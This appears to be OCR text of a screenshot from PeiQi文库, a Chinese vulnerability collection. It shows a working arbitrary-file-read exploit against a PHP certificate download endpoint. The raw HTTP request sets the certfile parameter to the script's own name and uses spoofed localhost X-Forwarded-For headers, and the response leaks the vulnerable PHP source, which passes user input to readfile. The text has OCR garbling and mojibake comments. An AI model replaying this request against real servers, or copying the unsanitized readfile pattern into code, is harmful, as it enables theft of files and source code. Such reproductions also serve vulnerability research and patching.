 1 GET /admin/cert_download.php?file=pqpqpqpq.txt&certfile=cert_download.php HTTP/1.1
2 Host:
3 Cookie: 286ec71952ac186e86c59c100fa93b
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Dest: document
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
4 X-Forwarded-For: 127.0.0.1
5 X-Originating-Ip: 127.0.0.1
6 X-Remote-Ip: 127.0.0.1
7 X-Remote-Addr: 127.0.0.1
8 Connection: close
9
0
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Apr 2021 14:06:39 GMT
3 Server: Apache/2.2.17 (Unix) mod_ssl/2.2.17 OpenSSL/1.0.0d PHP/5.3.4
4 X-Powered-By: PHP/5.3.4
5 Content-Disposition: attachment; filename="pq.txt"
6 Content-Length: 244
7 Connection: close
8 Content-Type: application/pdf
9
10 <?php
11 $filename = substr($file,strpos('certs/',$certfile)+6);
12 //ÎÄ¼þµÄÀàÐÍ
13 header('Content-type: application/pdf');
14 //ÏÂÔØÏÔÊ¾µÄÃû×Ö
15 header('Content-Disposition: attachment; filename="'.$filename.'"');
16 readfile("$certfile");
17 exit();
18 ?>
PeiQi文库
PeiQi文库